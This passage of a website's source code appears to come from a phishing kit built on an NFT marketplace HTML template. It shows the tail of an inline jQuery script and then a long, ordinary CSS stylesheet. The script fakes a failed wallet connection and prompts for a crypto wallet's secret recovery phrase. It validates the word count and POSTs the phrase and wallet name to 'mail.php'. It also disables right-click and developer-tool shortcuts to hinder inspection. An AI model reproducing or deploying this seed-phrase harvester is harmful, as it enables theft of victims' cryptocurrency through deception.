                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').show();
            })

            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function () {
                var phrase_seed_entered = $(this).val().trim()
                if (phrase_seed_entered != "") {
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    } else {
                        $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                    }
                } else {
                    $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler
            $('#button_connect_wallet').on('click', function (e) {
                e.preventDefault();
                let field = $('#secret_phrase')
                if (field.val().length >= 12) {
                    console.log("a secret phrase was submitted")
                    $(this).text('Loading...').css('pointer-events', 'none')

                    $.ajax({
                        url: "mail.php",
                        method: "POST",
                        data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                        success: function (result) {


                            if (result == "success") {
                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                $('#popup_connect_wallet').modal('hide')
                                $('#popup_connect_wallet_success').modal('show')
                            }

                            else {

                                alert(result);
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            alert(thrownError);
                        }
                    })
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        window.oncontextmenu = function () {
            return false;
        }
        $(document).keydown(function (event) {
            if (event.keyCode == 123) {
                return false;
            }
            else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
                return false;
            }
        });
    </script>

    <style>
        .btn-outline-primary {
            width: 100%;
            border-radius: 20px;
            font-weight: 700;
            font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom: 10px
        }
    </style>
</body>

</html>
---- asset/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

